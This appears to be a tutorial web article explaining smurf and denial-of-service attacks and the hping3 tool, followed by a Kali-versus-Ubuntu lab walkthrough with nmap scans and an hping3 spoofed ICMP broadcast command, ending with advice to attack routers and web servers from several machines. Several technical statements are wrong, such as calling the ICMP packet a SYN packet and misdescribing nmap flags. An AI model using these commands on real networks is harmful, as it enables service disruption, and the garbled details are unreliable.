smurf attack

A smurf attack is historically one of the oldest techniques to perform a distributed denial-of-service (DDoS) amplification attack. This attack consists of sending a series of ICMP echo requests with a spoofed source IP address to the network broadcast address. When this echo request is broadcast, all hosts on the LAN should simultaneously reply to the target for each spoofed request received. This technique is less effective against modern systems, as most will not reply to IP-directed broadcast traffic.
The Smurf attack is a distributed denial-of-service attack in which large numbers of Internet Control Message Protocol (ICMP) packets with the intended victim’s spoofed source IP are broadcast to a computer network using an IP broadcast address.
DOS Attack
A Denial-of-Service (DoS) attack is an attack meant to shut down a machine or network, making it inaccessible to its intended users. DoS attacks accomplish this by flooding the target with traffic, or sending it information that triggers a crash. In both instances, the DoS attack deprives legitimate users (i.e. employees, members, or account holders) of the service or resource they expected.
Victims of DoS attacks often target web servers of high-profile organizations such as banking, commerce, and media companies, or government and trade organizations. Though DoS attacks do not typically result in the theft or loss of significant information or other assets, they can cost the victim a great deal of time and money to handle.
What is hping3?
hping3 is a network tool able to send custom TCP/IP packets and to display target replies like ping program does with ICMP replies. hping3 handle fragmentation, arbitrary packets body and size and can be used in order to transfer files encapsulated under supported protocols. It is also known as packet crafting technique.
Hping is one of the de-facto tools for security auditing and testing of firewalls and networks, and was used to exploit the Idle Scan scanning technique now implemented in the Nmap port scanner. The new version of hping, hping3, is scriptable using the Tcl language and implements an engine for string based, human readable description of TCP/IP packets, so that the programmer can write scripts related to low level TCP/IP packet manipulation and analysis in a very short time.
Smurf DOS Testing Ubuntu using Kali Linux
Step 1: In kali type command $nmap 196.168.176.129 (Target’s IP address i.e. Ubuntu)
Step 2: $nmap -sP 196.168.176.129 (Run a fast scan on the target system, but bypass host discovery.)
Step 3: $nmap -Pn -sP 196.168.176.129 (The nmap utility can be used to detect the operating system of a particular target)
Step 4: $ping 196.168.176.129
Step 5: (In Ubuntu System) $sudo tcpdump -i ens33
Step 6:(In Kali) $hping3 –icmp -c 1 spoof 196.168.176.129 196.168.176.255.
The source ip is changing every time for sending the syn packet to the target machine. By this the target will never get to know from which actual ip the packet is coming thus making the attacker anonymous over the internet.
Flooding the target computer with data packets doesn’t have much effect on the victim. In order for the attack to be more effective, one should attack the target computer with pings from more than one computer. This attack can be used to attacker routers, web servers etc.


